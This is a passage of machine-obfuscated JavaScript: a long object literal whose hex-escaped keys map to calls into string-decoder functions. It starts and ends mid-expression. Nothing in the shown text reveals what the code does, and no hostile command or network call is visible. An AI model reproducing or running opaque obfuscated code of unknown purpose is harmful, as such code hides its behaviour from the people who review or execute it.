bd[_0x4749ae(0x2800,'\x24\x31\x77\x43',0x1f9c,0x19f3,0x17bc)],'\x54\x44\x44\x7a\x62':_0x2f3bbd[_0x265c05(0x18ae,0x2309,0x1b18,0x1992,'\x23\x79\x58\x77')],'\x6b\x65\x62\x49\x4c':_0x2f3bbd[_0x4749ae(0x2ca2,'\x59\x51\x66\x44',0x1fc8,0x1f99,0x1f07)],'\x65\x6e\x54\x76\x46':_0x2f3bbd[_0x4749ae(0x631,'\x47\x52\x24\x39',0x68b,0xf18,0xc8d)],'\x6a\x65\x6c\x66\x4d':_0x2f3bbd[_0x265c05(0x11eb,0xe59,0xc39,0x1216,'\x74\x57\x4f\x4e')],'\x4a\x79\x47\x6e\x68':_0x2f3bbd[_0x52196a(0x68f,'\x61\x4c\x66\x28',0x9a5,-0x99,0xbd3)],'\x53\x41\x4b\x70\x69':_0x2f3bbd[_0x4749ae(0x1329,'\x36\x63\x68\x6d',0x1d00,0x13ed,0x2086)],'\x62\x6a\x59\x57\x47':_0x2f3bbd[_0x4749ae(0x1302,'\x47\x52\x24\x39',0xaab,0x117f,0x1add)],'\x4f\x54\x43\x6d\x6e':_0x2f3bbd[_0x265c05(0x19b2,0x241e,0x1689,0x20e8,'\x37\x65\x42\x76')],'\x4b\x5a\x6b\x4c\x54':_0x2f3bbd[_0x4749ae(0xec1,'\x6a\x33\x32\x47',0x1a1,0xef5,0x1331)],'\x6e\x62\x67\x5a\x45':_0x2f3bbd[_0x39067d(0x2100,0x1db4,0x1d02,0x13f8,'\x74\x57\x4f\x4e')],'\x72\x64\x6c\x55\x53':_0x2f3bbd[_0x265c05(0x231b,0x2469,0x1ddd,0x1a3f,'\x23\x79\x58\x77')],'\x54\x70\x67\x41\x49':_0x2f3bbd[_0x52196a(0xaeb,'\x36\x63\x68\x6d',0xd5e,0x1496,-0x139)],'\x62\x76\x77\x73\x76':_0x2f3bbd[_0x52196a(0x132b,'\x55\x21\x29\x45',0x1858,0xbf9,0x1f46)],'\x49\x51\x4b\x4c\x51':_0x2f3bbd[_0x265c05(0x548,0x155a,0x7ee,0x1555,'\x4e\x46\x77\x31')],'\x7a\x75\x73\x4c\x59':_0x2f3bbd[_0x39067d(0x19fb,0x1e86,0x1ee7,0x1296,'\x6f\x34\x47\x58')],'\x46\x4c\x6e\x6b\x4c':_0x2f3bbd[_0x39067d(-0xce,0x446,0x30d,0x868,'\x71\x38\x4e\x64')],'\x70\x76\x76\x72\x79':_0x2f3bbd[_0x39067d(0x19f8,0x113f,0xcc2,0xb32,'\x75\x29\x44\x74')],'\x42\x63\x6d\x53\x68':_0x2f3bbd[_0x4749ae(0x254c,'\x6c\x25\x43\x78',0x2329,0x1de3,0x1b69)],'\x69\x50\x46\x70\x69':_0x2f3bbd[_0x39067d(0x1d64,0x1a5d,0x13c9,0x1eac,'\x55\x21\x29\x45')],'\x41\x76\x58\x5a\x76':_0x2f3bbd[_0x52196a(0x4ee,'\x55\x21\x33\x54',0x107d,-0x722,0x1289)],'\x42\x68\x78\x59\x69':_0x2f3bbd[_0x39067d(0x123d,0x1eff,0x1f28,0x1ab9,'\x62\x41\x4e\x41')],'\x74\x73\x6a\x64\x4e':_0x2f3bbd[_0x1c9148('\x66\x5b\x41\x21',0x3d4,-0x422,0xc8e,0x27f)],'\x71\x64\x6e\x51\x52':_0x2f3bbd[_0x52196a(0x14c7,'\x75\x29\x44\x74',0x1624,0x15b1,0x905)],'\x54\x6f\x54\x47\x46':_0x2f3bbd[_0x1c9148('\x55\x21\x29\x45',0x10a6,0x193,0xa18,0xded)],'\x62\x41\x6c\x6d\x78':_0x2f3bbd[_0x265c05(0x17f1,0x2576,0x1c78,0x11a5,'\x47\x52\x24\x39')],'\x47\x4c\x49\x76\x71':_0x2f3bbd[_0x1c9148('\x21\x73\x5b\x51',0x13cd,-0x52f,0x75f,0x605)],'\x4b\x7a\x46\x4e\x55':_0x2f3bbd[_0x265c05(0x1de8,0x1e3f,0x154e,0xcfb,'\x23\x74\x24\x76')],'\x4f\x55\x4a\x71\x76':_0x2f3bbd[_0x4749ae(0x18c2,'\x23\x79\x58\x77',0x1454,0xcb9,0x1b04)],'\x52\x69\x6d\x6b\x78':_0x2f3bbd[_0x265c05(0x1d83,0x1e9c,0x1911,0x1e93,'\x55\x21\x29\x45')],'\x4f\x4d\x44\x4a\x6d':_0x2f3bbd[_0x4749ae(0x2be,'\x61\x44\x69\x6d',-0xe7,0x74e,0x146b)],'\x6d\x70\x7a\x53\x78':_0x2f3bbd[_0x52196a(0x16d5,'\x55\x62\x6a\x74',0xbd3,0x2214,0xc77)],'\x50\x52\x77\x78\x63':_0x2f3bbd[_0x4749ae(0x4e8,'\x77\x71\x69\x21',-0x3cc,0xa82,0x1091)],'\x70\x41\x42\x72\x6c':_0x2f3bbd[_0x1c9148('\x47\x52\x24\x39',-0x355,0x1533,0xf69,0xaa4)],'\x5a\x42\x7a\x62\x78':_0x2f3bbd[_0x265c05(0x104d,0x211c,0x1c1e,0xe4e,'\x23\x79\x58\x77')],'\x64\x79\x61\x74\x49':_0x2f3bbd[_0x52196a(0xcb3,'\x34\x41\x79\x28',0x1a33,0xc0b,0xae5)],'\x66\x6c\x58\x44\x6b':_0x2f3bbd[_0x39067d(0x13e9,0x1eef,0x240c,0x2d1d,'\x64\x43\x49\x32')],'\x4b\x56\x6d\x54\x5a':_0x2f3bbd[_0x265c05(0x16be,0x1761,0xb36,0x1440,'\x6c\x62\x68\x23')],'\x4e\x6d\x45\x76\x4e':_0x2f3bbd[_0x265c05(0xa24,0x103b,0x577,0x26c,'\x67\x32\x62\x6a')],'\x50\x70\x55\x4f\x41':_0x2f3bbd[_0x265c05(-0x690,0x0,0x371,-0x4a,'\x55\x21\x33\x54')],'\x49\x45\x67\x69\x53':_0x2f3bbd[_0x1c9148('\x6c\x25\x43\x78',0x1ccf,0x21b1,0x1370,0x1c6f)],'\x49\x6b\x56\x70\x51':_0x2f3bbd[_0x4749ae(0x1818,'\x23\x43\x5d\x40',0x1b29,0x14f5,0x133c)],'\x62\x58\x57\x42\x70':_0x2f3bbd[_0x4749ae(0xe16,'\x47\x52\x24\x39',0x95c,0x119b,0x490)],'\x53\x4b\x73\x47\x43':_0x2f3bbd[_0x4749ae(0x17db,'\x5b\x34\x4b\x77',0x1913,0x2245,0x1cee)],'\x72\x53\x4d\x6a\x54':_0x2f3bbd[_0x4749ae(0x184d,'\x5d\x4a\x35\x65',0x84b,0xf60,0xa2a)],'\x70\x4a\x42\x50\x44':_0x2f3bbd[_0x1c9148('\x23\x43\x5d\x40',-0xdb,0x13dc,0x739,0x5ee)],'\x64\x53\x45\x76\x71':_0x2f3bbd[_0x265c05(0x1899,0x11c7,0xc91,0x22e,'\x4c\x72\x32\x53')],'\x62\x53\x63\x41\x65':_0x2f3bbd[_0x4749ae(0x17bf,'\x52\x45\x6b\x5d',0x19ba,0x1eb8,0x1abe)],'\x44\x74\x4d\x52\x6b':_0x2f3bbd[_0x52196a(0x9a4,'\x4a\x31\x63\x53',0x557,0x1755,0x7f3)],'\x4c\x46\x71\x46\x68':_0x2f3bbd[_0x4749ae(0x1531,'\x40\x52\x69\x55',0x6a5,0xf13,0xd87)],'\x71\x4a\x4b\x6a\x4d':_0x2f3bbd[_0x1c9148('\x23\x79\x58\x77',0x2898,0x1a6b,0xfd5,0x1c20)],'\x44\x77\x54\x67\x79':_0x2f3bbd[_0x265c05(-0x5cb,-0x526,0x1d8,0x715,'\x4c\x56\x70\x79')],'\x56\x59\x65\x69\x6b':_0x2f3bbd[_0x39067d(0x48a,0xec5,0x1689,0x1ab4,'\x25\x6d\x42\x2a')],'\x50\x53\x42\x53\x4f':_0x2f3bbd[_0x39067d(0xccd,0x890,0x835,0x55b,'\x4a\x31\x63\x53')],'\x73\x6d\x67\x7a\x6a':_0x2f3bbd[_0x1c9148('\x47\x67\x5b\x4f',0x149b,0x2458,0xdbe,0x1727)],'\x59\x75\x58\x44\x5a':_0x2f3bbd[_0x39067d(0x1e83,0x187d,0x1688,0x1fe0,'\x4c\x56\x70\x79')],'\x62\x68\x44\x47\x42':_0x2f3bbd[_0x52196a(0x9cf,'\x36\x63\x68\x6d',0x214,-0x383,0x14e0)],'\x79\x63\x5a\x4c\x41':_0x2f3bbd[_0x52196a(0x1bd9,'\x7a\x2a\x73\x70',0xd71,0x1526,0x2824)],'\x41\x6d\x63\x57\x43':_0x2f3bbd[_0x4749ae(0x1251,'\x62\x41\x4e\x41',0x151d,0x139a,0x14d5)],'\x51\x41\x57\x48\x6d':_0x2f3bbd[_0x1c9148('\x24\x31\x77\x43',0x1f3f,0x1edf,0x1b5f,0x1d30)],'\x55\x76\x6f\x69\x55':_0x2f3bbd[_0x1c9148('\x61\x4c\x66\x28',0x33d,0xce,0x2ca,0x89f)],'\x6d\x59\x55\x70\x48':_0x2f3bbd[_0x52196a(0x55a,'\x55\x21\x33\x54',-0x900,-0x7fa,-0x354)],'\x50\x62\x67\x71\x6b':_0x2f3bbd[_0x39067d(0x2376,0x1b7e,0x1bb2,0x286b,'\x37\x65\x42\x76')],'\x6c\x58\x5a\x70\x6b':_0x2f3bbd[_0x1c9148('\x47\x52\x24\x39',0x8ae,0x91c,0x195a,0x164c)],'\x74\x47\x56\x42\x48':_0x2f3bbd[_0x39067d(0xae1,0x5c1,0x521,-0x31,'\x4a\x31\x63\x53')],'\x55\x43\x71\x43\x6e':_0x2f3bbd[_0x4749ae(-0x1ac,'\x25\x6d\x42\x2a',0x2d0,0x5f9,0x2ad)],'\x78\x4b\x66\x63\x61':_0x2f3bbd[_0x4749ae(0x452,'\x47\x67\x5b\x4f',0xf6c,0x9f4,0x915)],'\x51\x43\x51\x64\x41':_0x2f3bbd[_0x52196a(0x1386,'\x52\x45\x6b\x5d',0x752,0x21ca,0x1cce)],'\x46\x6a\x4c\x79\x6c':_0x2f3bbd[_0x265c05(0x1c15,0x12cc,0x11a4,0x1df2,'\x62\x41\x4e\x41')],'\x64\x63\x6a\x6b\x56':_0x2f3bbd[_0x265c05(0x112a,0x21c1,0x1857,0xb2c,'\x64\x43\x49\x32')],'\x65\x45\x51\x45\x72':_0x2f3bbd[_0x52196a(0x343,'\x34\x41\x79\x28',-0x76f,0x348,0xe26)],'\x78\x4e\x68\x49\x67':_0x2f3bbd[_0x39067d(0x1786,0x1cfd,0x18db,0x17b9,'\x61\x4c\x66\x28')],'\x6d\x42\x4d\x53\x54':_0x2f3bbd[_0x265c05(-0x3ca,0x6ad,0x589,0x144b,'\x6c\x25\x43\x78')],'\x76\x75\x64\x4d\x4c':_0x2f3bbd[_0x4749ae(0x2d71,'\x74\x76\x4b\x4d',0x1837,0x1fe4,0x1824)],'\x4a\x65\x70\x70\x68':_0x2f3bbd[_0x52196a(0x1909,'\x6f\x34\x47\x58',0x24ae,0x19b0,0x1be7)],'\x6b\x6c\x43\x48\x73':_0x2f3bbd[_0x1c9148('\x38\x30\x5a\x53',0x9a5,0xad3,0xd54,0x1353)],'\x53\x4f\x55\x4b\x4e':_0x2f3bbd[_0x265c05(0x139b,0x24a8,0x1d57,0x23a4,'\x47\x6d\x35\x31')],'\x69\x4b\x62\x4f\x4e':_0x2f3bbd[_0x1c9148('\x4e\x46\x77\x31',0x179c,0xb02,0x1749,0x111a)],'\x62\x48\x5a\x62\x66':_0x2f3bbd[_0x1c9148('\x36\x23\x67\x36',0x2fd,0x182d,0x7db,0xf30)],'\x73\x79\x48\x53\x55':_0x2f3bbd[_0x52196a(0x1838,'\x37\x65\x42\x76',0x226e,0x249c,0x1725)],'\x5a\x73\x53\x74\x69':_0x2f3bbd[_0x4749ae(0x7bf,'\x7a\x2a\x73\x70',0x571,0xe79,0x169b)],'\x61\x6d\x4f\x56\x58':_0x2f3bbd[_0x265c05(0x455,0x102b,0x746,0xbdf,'\x55\x21\x29\x45')],'\x42\x63\x69\x55\x66':_0x2f3bbd[_0x52196a(0x1cf0,'\x66\x5b\x41\x21',0x11c1,0x21b8,0x2977)],'\x4e\x73\x62\x54\x4f':_0x2f3bbd[_0x39067d(0xc3a,0x1296,0x3e8,0x67a,'\x67\x32\x62\x6a')],'\x72\x51\x4f\x77\x79':_0x2f3bbd[_0x1c9148('\x55\x21\x33\x54',0x1a85,0x2df,0x48a,0x118f)],'\x6c\x63\x42\x66\x57':_0x2f3bbd[_0x52196a(0x1bae,'\x23\x74\x24\x76',0xd07,0xf90,0x12ae)],'\x54\x77\x41\x49\x5a':_0x2f3bbd[_0x265c05(0x20c6,0x1dd0,0x16c7,0x17d9,'\x61\x44\x69\x6d')],'\x62\x75\x4c\x70\x50':_0x2f3bbd[_0x4749ae(0x2545,'\x47\x73\x24\x45',0x203e,0x1d43,0x1601)],'\x62\x59\x63\x72\x57':_0x2f3bbd[_0x52196a(0x7cd,'\x47\x52\x24\x39',0x1267,0xbeb,0x34f)],'\x70\x66\x51\x68\x69':_0x2f3bbd[_0x265c05(0x1aec,0x1321,0x1dc6,0x12f0,'\x6c\x62\x68\x23')],'\x42\x6a\x57\x6d\x6a':_0x2f3bbd[_0x39067d(0xcda,0x156f,0x240b,0x175c,'\x52\x45\x6b\x5d')],'\x53\x42\x6a\x6e\x52':_0x2f3bbd[_0x39067d(0xb3c,0x8de,0x706,0x1656,'\x50\x4c\x72\x30')],'\x6b\x6d\x46\x47\x51':_0x2f3bbd[_0x265c05(0x14cd,0xd00,0x94b,-0x203,'\x55\x21\x29\x45')],'\x68\x76\x48\x4e\x6e':_0x2f3bbd[_0x265c05(0xc55,0x2149,0x164a,0x9ce,'\x47\x73\x24\x45')],'\x49\x4d\x63\x77\x6b':_0x2f3bbd[_0x4749ae(0x20b0,'\x70\x66\x6e\x49',0x1a58,0x1890,0xdef)],'\x72\x64\x62\x57\x48':_0x2f3bbd[_0x265c05(-0x8a,0x1768,0x97d,0x8f2,'\x21\x73\x5b\x51')],'\x59\x73\x47\x45\x53':_0x2f3bbd[_0x39067d(-0x3,0x5f0,-0x467,0xb2b,'\x67\x32\x62\x6a')],'\x49\x49\x48\x66\x51':_0x2f3bbd[_0x52196a(0x1e79,'\x61\x4c\x66\x28',0x138c,0x29fe,0x10fd)],'\x51\x56\x57\x6b\x50':_0x2f3bbd[_0x52196a(0x16c9,'\x7a\x2a\x73\x70',0x22be,0x1669,0x237e)],'\x56\x66\x66\x71\x4d':_0x2f3bbd[_0x4749ae(0x134a,'\x74\x57\x4f\x4e',0x1c2a,0x1a64,0x15e1)],'\x4d\x4f\x71\x6d\x6b':_0x2f3bbd[_0x1c9148('\x23\x43\x5d\x40',0x2134,0x1517,0x22cc,0x1a3c)],'\x51\x57\x59\x74\x6e':_0x2f3bbd[_0x4749ae(0x2da9,'\x47\x73\x24\x45',0x10fa,0x1f4c,0x1ae3)],'\x53\x5a\x4f\x44\x74':_0x2f3bbd[_0x4749ae(0x11db,'\x5d\x4a\x35\x65',0xf19,0x16e5,0x1838)],'\x58\x4a\x4c\x48\x50':_0x2f3bbd[_0x4749ae(0x1164,'\x47\x52\x24\x39',0xedc,0x1522,0x220f)],'\x58\x78\x6e\x4a\x6f':_0x2f3bbd[_0x52196a(0x1631,'\x44\x56\x34\x45',0x1df2,0x1db3,0x1da4)],'\x46\x53\x53\x78\x68':_0x2f3bbd[_0x4749ae(0xf9a,'\x4f\x21\x79\x68',0x12bc,0x1665,0xa19)],'\x78\x48\x74\x76\x4b':_0x2f3bbd[_0x4749ae(0x1408,'\x75\x29\x44\x74',0x1b3b,0xce8,0xfc9)],'\x74\x76\x68\x71\x63':_0x2f3bbd[_0x1c9148('\x50\x4c\x72\x30',0xe09,0x1f54,0xb3e,0x126a)],'\x4d\x62\x41\x4f\x65':_0x2f3bbd[_0x39067d(0x162e,0x75b,-0x202,0x8cb,'\x25\x6d\x42\x2a')],'\x4b\x42\x6e\x75\x67':_0x2f3bbd[_0x52196a(0x54d,'\x37\x65\x42\x76',0x1079,-0x1d4,-0x385)],'\x42\x66\x43\x42\x71':_0x2f3bbd[_0x1c9148('\x66\x5b\x41\x21',0x1d83,0x2396,0x217b,0x1a92)],'\x6a\x6f\x62\x77\x43':_0x2f3bbd[_0x52196a(0x1d62,'\x47\x52\x24\x39',0x19de,0x13bc,0x20ec)],'\x73\x66\x67\x50\x54':_0x2f3bbd[_0x39067d(0x8d0,0x535,-0x30,-0x4ee,'\x36\x23\x67\x36')],'\x4d\x41\x6e\x65\x79':_0x2f3bbd[_0x52196a(0x3a0,'\x5a\x4c\x31\x58',0xe51,-0x863,-0x580)],'\x62\x59\x4e\x5a\x50':_0x2f3bbd[_0x39067d(-0x2d0,0xaed,-0x3b7,0x1475,'\x36\x63\x68\x6d')],'\x67\x76\x48\x5a\x72':_0x2f3bbd[_0x1c9148('\x37\x65\x42\x76',0x2060,0xefe,0xf8b,0x1c21)],'\x64\x78\x6a\x62\x53':_0x2f3bbd[_0x265c05(0xf05,0xe28,0x702,0x12c7,'\x6a\x33\x32\x47')],'\x6e\x79\x61\x5a\x6a':_0x2f3bbd[_0x265c05(0x2640,0x23d4,0x1a26,0x260c,'\x47\x73\x24\x45')],'\x63\x53\x42\x6d\x4f':_0x2f3bbd[_0x52196a(0xa81,'\x21\x73\x5b\x51',0x18d2,0x7d4,0x907)],'\x44\x45\x58\x56\x78':_0x2f3bbd[_0x4749ae(0xb4c,'\x4c\x72\x32\x53',0x15b,0xda9,0xbce)],'\x6c\x68\x79\x56\x50':_0x2f3bbd[_0x4749ae(0x1767,'\x6c\x62\x68\x23',0x1ec7,0x1035,0x386)],'\x63\x42\x64\x6e\x6a':_0x2f3bbd[_0x4749ae(0x1e62,'\x4c\x72\x32\x53',0x1175,0x1748,0x1546)],'\x6f\x74\x51\x6f\x43':_0x2f3bbd[_0x4749ae(0xc16,'\x47\x6d\x35\x31',-0x167,0xac3,0xe8b)],'\x53\x75\x44\x43\x69':_0x2f3bbd[_0x1c9148('\x4c\x56\x70\x79',0x18b5,0x1a82,0xe70,0xee3)],'\x4d\x70\x4f\x4e\x6d':_0x2f3bbd[_0x265c05(0x11a,0x18fd,0xb90,0x18b6,'\x23\x74\x24\x76')],'\x4f\x68\x72\x55\x59':_0x2f3bbd[_0x1c9148('\x6a\x33\x32\x47',0x1c34,0x2a9f,0x2426,0x1e04)],'\x4d\x64\x52\x6a\x54':_0x2f3bbd[_0x39067d(0x1a1c,0x1e1b,0x222a,0x1cf5,'\x24\x31\x77\x43')],'\x67\x5a\x44\x4f\x4f':_0x2f3bbd[_0x4749ae(0x142a,'\x4e\x46\x77\x31',0x1cba,0x16a3,0x2219)],'\x4c\x77\x6b\x54\x6d':_0x2f3bbd[_0x52196a(0xd84,'\x4a\x31\x63\x53',-0x4,0x163,0x769)],'\x75\x46\x4e\x46\x59':_0x2f3bbd[_0x4749ae(0x426,'\x75\x29\x44\x74',0x12f4,0xb30,0xad0)],'\x4a\x57\x75\x55\x6a':_0x2f3bbd[_0x39067d(-0x131,0xae8,0xe32,0xd1c,'\x75\x29\x44\x74')],'\x57\x5a\x4d\x69\x75':_0x2f3bbd[_0x52196a(0x111f,'\x56\x24\x76\x6b',0x1481,0x137a,0x7d5)],'\x66\x61\x50\x44\x6b':_0x2f3bbd[_0x265c05(0xc51,0x1da0,0x185d,0xa3c,'\x23\x43\x5d\x40')],'\x65\x6b\x4f\x6e\x71':_0x2f3bbd[_0x1c9148('\x74\x57\x4f\x4e',0xde3,0x180,0x889,0x791)],'\x50\x59\x78\x68\x77':_0x2f3bbd[_0x4749ae(0x1242,'\x50\x4c\x72\x30',0x26b8,0x1a6c,0x23fe)],'\x72\x47\x6d\x45\x65':_0x2f3bbd[_0x1c9148('\x55\x62\x6a\x74',0xfc6,0xd01,0x10e7,0x1b0f)],'\x62\x6f\x4f\x4f\x6f':_0x2f3bbd[_0x4749ae(0x2117,'\x47\x73\x24\x45',0x1a47,0x1a92,0x2658)],'\x6c\x55\x78\x46\x4d':_0x2f3bbd[_0x4749ae(0x2696,'\x6c\x25\x43\x78',0x2846,0x205e,0x2d30)],'\x74\x48\x4f\x65\x62':_0x2f3bbd[_0x1c9148('\x71\x38\x4e\x64',-0x5a0,0x4af,-0x4ae,0x2d1)],'\x58\x4c\x68\x4b\x77':_0x2f3bbd[_0x4749ae(0x2a20,'\x47\x6d\x35\x31',0x13ad,0x1cfb,0x2942)],'\x53\x62\x53\x72\x59':_0x2f3bbd[_0x39067d(0x2aca,0x2073,0x197d,0x2202,'\x47\x52\x24\x39')],'\x70\x6d\x45\x78\x58':_0x2f3bbd[_0x1c9148('\x47\x73\x24\x45',0x1124,0x1771,0x13cd,0x14d5)],'\x6f\x74\x6a\x41\x61':_0x2f3bbd[_0x4749ae(0x266a,'\x55\x62\x6a\x74',0x29a4,0x1def,0x1cfc)],'\x49\x54\x75\x7a\x7a':_0x2f3bbd[_0x52196a(0x1ac4,'\x6a\x33\x32\x47',0x1a80,0x1177,0x1c23)],'\x79\x6e\x50\x46\x54':_0x2f3bbd[_0x39067d(0x20dd,0x1410,0xcae,0x167a,'\x66\x5b\x41\x21')],'\x55\x4e\x68\x65\x42':_0x2f3bbd[_0x4749ae(0x91a,'\x23\x43\x5d\x40',0x1b40,0x14e0,0x1501)],'\x66\x4c\x58\x6e\x6c':_0x2f3bbd[_0x4749ae(0x215f,'\x70\x66\x6e\x49',0x10ed,0x1e06,0x12fe)],'\x4c\x63\x69\x75\x5a':_0x2f3bbd[_0x4749ae(0xf35,'\x23\x79\x58\x77',0x187e,0x1565,0x1e4a)],'\x51\x75\x54\x46\x58':_0x2f3bbd[_0x4749ae(0x232c,'\x40\x52\x69\x55',0x1d15,0x1a97,0x1b83)],'\x66\x42\x43\x73\x75':_0x2f3bbd[_0x52196a(0x550,'\x23\x43\x5d\x40',-0x8df,0xb54,-0x33f)],'\x67\x69\x59\x47\x45':_0x2f3bbd[_0x1c9148('\x55\x21\x29\x45',0xa09,0xa60,0x1a20,0x1499)],'\x78\x4f\x58\x50\x53':_0x2f3bbd[_0x4749ae(-0x658,'\x47\x73\x24\x45',0x8d1,0x854,-0x44)],'\x7a\x45\x51\x74\x42':_0x2f3bbd[_0x4749ae(0x1a07,'\x71\x38\x4e\x64',0x23d2,0x1a1c,0x15ca)],'\x62\x41\x42\x6a\x6c':_0x2f3bbd[_0x4749ae(0xfb1,'\x77\x71\x69\x21',0x199a,0x18f6,0x1520)],'\x68\x4d\x72\x74\x6e':_0x2f3bbd[_0x1c9148('\x4a\x31\x63\x53',0x13a2,0x309,0x33b,0x1152)],'\x62\x48\x44\x6d\x69':_0x2f3bbd[_0x4749ae(0xa06,'\x25\x6d\x42\x2a',0x7ec,0x614,-0x70f)],'\x43\x79\x4b\x67\x73':_0x2f3bbd[_0x265c05(0xb5f,0x1e7b,0x1001,0x181,'\x77\x71\x69\x21')],'\x4a\x79\x7a\x63\x65':_0x2f3bbd[_0x39067d(0xe81,0x3fc,0x699,0x11c9,'\x55\x21\x29\x45')],'\x43\x75\x63\x78\x5a':_0x2f3bbd[_0x52196a(0x1954,'\x44\x56\x34\x45',0x1a40,0xb95,0x142a)],'\x4c\x6c\x50\x70\x7a':_0x2f3bbd[_0x39067d(0x2085,0x14c9,0x10d1,0x22c9,'\x75\x29\x44\x74')],'\x71\x75\x58\x4d\x4e':_0x2f3bbd[_0x1c9148('\x5d\x4a\x35\x65',0xb1a,0x11bb,0x2209,0x19db)],'\x4a\x66\x47\x46\x4a':_0x2f3bbd[_0x4749ae(-0x604,'\x55\x21\x33\x54',0x816,0x804,0xdb9)],'\x74\x6c\x76\x69\x41':_0x2f3bbd[_0x265c05(0xc16,0x93f,0x11be,0x1c18,'\x56\x24\x76\x6b')],'\x72\x6d\x44\x58\x4a':_0x2f3bbd[_0x52196a(0x1273,'\x5b\x34\x4b\x77',0x5c7,0x1ccf,0x5f7)],'\x63\x6e\x79\x52\x4a':_0x2f3bbd[_0x1c9148('\x74\x57\x4f\x4e',0xe1e,-0x3ef,0x30a,0x9fe)],'\x51\x41\x6d\x53\x75':_0x2f3bbd[_0x52196a(0x1995,'\x77\x71\x69\x21',0xb8a,0x12a6,0x2295)],'\x74\x4b\x45\x41\x42':_0x2f3bbd[_0x52196a(0x154f,'\x23\x74\x24\x76',0xa2a,0xafa,0xf3c)],'\x76\x64\x74\x50\x62':_0x2f3bbd[_0x39067d(0xe6c,0x394,-0xb33,-0x264,'\x4e\x46\x77\x31')],'\x54\x6a\x46\x66\x48':_0x2f3bbd[_0x265c05(0x1eb0,0x1585,0x1628,0xdcb,'\x37\x65\x42\x76')],'\x50\x4c\x62\x76\x61':_0x2f3bbd[_0x1c9148('\x56\x24\x76\x6b',-0x854,0xe2,-0x33c,0x45c)],'\x55\x6b\x70\x63\x47':_0x2f3bbd[_0x265c05(0x4bf,0x2f5,0x10f3,0x1198,'\x23\x43\x5d\x40')],'\x53\x71\x42\x68\x6f':_0x2f3bbd[_0x1c9148('\x55\x62\x6a\x74',0x49b,-0x27f,0xea3,0x9c8)],'\x47\x73\x74\x76\x44':_0x2f3bbd[_0x52196a(0x2f1,'\x5a\x4c\x31\x58',0xd5e,0x2e,0x10a6)],'\x51\x49\x54\x62\x4a':_0x2f3bbd[_0x4749ae(0x260b,'\x24\x31\x77\x43',0x1d76,0x1a17,0xe81)],'\x43\x4a\x63\x56\x4b':_0x2f3bbd[_0x1c9148('\x56\x24\x76\x6b',0x136f,0x1637,0x260,0xecb)],'\x6a\x4f\x64\x48\x48':_0x2f3bbd[_0x4749ae(0x1022,'\x66\x5b\x41\x21',0x1d7c,0x162e,0x2303)],'\x6a\x53\x61\x69\x70':_0x2f3bbd[_0x52196a(0x6ae,'\x5a\x4c\x31\x58',0x530,-0x696,0x80b)],'\x64\x45\x76\x49\x49':_0x2f3bbd[_0x4749ae(0x2169,'\x37\x65\x42\x76',0x23c1,0x2059,0x1b95)],'\x79\x57\x6d\x4b\x59':_0x2f3bbd[_0x52196a(0x146b,'\x71\x38\x4e\x64',0x1801,0x21ee,0xe60)],'\x63\x55\x42\x50\x56':_0x2f3bbd[_0x52196a(0x786,'\x37\x65\x42\x76',0x1317,-0x8a,0x1306)],'\x75\x4a\x6a\x77\x45':_0x2f3bbd[_0x265c05(0xbbe,0x10ea,0x1a45,0x11c9,'\x5d\x4a\x35\x65')],'\x51\x78\x69\x69\x6e':_0x2f3bbd[_0x39067d(0x2bb,0xbc4,0x1484,0x10b6,'\x50\x4c\x72\x30')],'\x69\x69\x6a\x54\x58':_0x2f3bbd[_0x52196a(0x42a,'\x47\x73\x24\x45',0xd6d,0x8d,0x36d)],'\x65\x78\x4e\x62\x70':_0x2f3bbd[_0x1c9148('\x47\x52\x24\x39',0x10ef,-0x63a,-0x19b,0x454)],'\x67\x42\x56\x42\x48':_0x2f3bbd[_0x52196a(0x1407,'\x59\x51\x66\x44',0xdbf,0xd81,0x91d)],'\x48\x63\x78\x55\x71':_0x2f3bbd[_0x1c9148('\x59\x51\x66\x44',0x10c7,0x21f,-0x103,0x7b2)],'\x6c\x48\x74\x4c\x76':_0x2f3bbd[_0x1c9148('\x4a\x31\x63\x53',0xfca,0x184a,0x18ce,0xaea)],'\x45\x44\x68\x54\x61':_0x2f3bbd[_0x265c05(-0x27d,-0x260,0x465,-0x166,'\x4a\x31\x63\x53')],'\x4c\x53\x6d\x49\x6f':_0x2f3bbd[_0x52196a(0x720,'\x50\x4c\x72\x30',0x14a6,0x1253,0x567)],'\x62\x67\x6f\x70\x51':_0x2f3bbd[_0x52196a(0x6e7,'\x7a\x2a\x73\x70',-0x53,-0x57d,0x615)],'\x73\x50\x71\x72\x52':_0x2f3bbd[_0x39067d(0xfd,0x37d,0x92e,0x894,'\x71\x38\x4e\x64')],'\x59\x6a\x43\x51\x63':_0x2f3bbd[_0x39067d(0xe81,0x10fc,0x17bd,0x12be,'\x55\x21\x33\x54')],'\x70\x6e\x75\x4a\x47':_0x2f3bbd[_0x39067d(0x724,0x661,0xeb1,0xbb,'\x56\x24\x76\x6b')],'\x57\x6e\x56\x52\x48':_0x2f3bbd[_0x265c05(0x545,0xffa,0xc18,0x540,'\x36\x63\x68\x6d')],'\x46\x42\x50\x44\x51':_0x2f3bbd[_0x265c05(0x1920,0x1e79,0x1303,0x1515,'\x47\x6d\x35\x31')],'\x65\x55\x48\x4a\x67':_0x2f3bbd[_0x265c05(0x10d1,0x2448,0x1e53,0x26ab,'\x61\x4c\x66\x28')],'\x56\x45\x4d\x76\x6d':_0x2f3bbd[_0x52196a(0x4e8,'\x6c\x25\x43\x78',-0x5c9,0x808,0x55f)],'\x52\x72\x4b\x48\x64':_0x2f3bbd[_0x39067d(0x124b,0xe77,0x128,0x1bdc,'\x47\x67\x5b\x4f')],'\x44\x52\x7a\x7a\x6a':_0x2f3bbd[_0x39067d(0x133e,0x1f4a,0x143e,0x1228,'\x67\x32\x62\x6a')],'\x46\x54\x76\x79\x79':_0x2f3bbd[_0x52196a(0x1e3c,'\x23\x74\x24\x76',0x283c,0x1f09,0x1e46)],'\x75\x55\x48\x6e\x4a':_0x2f3bbd[_0x39067d(0x14c9,0xa6f,-0x16d,0x1817,'\x25\x6d\x42\x2a')],'\x46\x4e\x70\x5a\x49':_0x2f3bbd[_0x4749ae(0x1557,'\x55\x21\x33\x54',0x1ba9,0x18a6,0x2288)],'\x55\x67\x50\x6f\x6a':_0x2f3bbd[_0x1c9148('\x52\x45\x6b\x5d',0x1381,0x188c,0x17b6,0x1885)],'\x4a\x6e\x5a\x43\x68':_0x2f3bbd[_0x39067d(0x508,0x1055,0x654,0xf02,'\x23\x43\x5d\x40')],'\x69\x74\x79\x61\x41':_0x2f3bbd[_0x4749ae(0xc34,'\x24\x31\x77\x43',0xd01,0x11b2,0x10c4)],'\x49\x6f\x65\x75\x75':_